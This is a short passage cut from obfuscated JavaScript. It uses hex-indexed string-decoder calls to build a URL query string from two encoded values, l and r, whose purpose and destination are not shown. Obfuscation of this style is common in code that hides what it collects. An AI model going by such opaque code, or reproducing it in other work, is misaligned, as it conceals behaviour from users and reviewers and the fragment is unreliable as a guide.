0x50f942(0xc5)+_0x50f942(0xae)+'='+encodeURI(l)+_0x50f942(0xac)+encodeURI(r);}
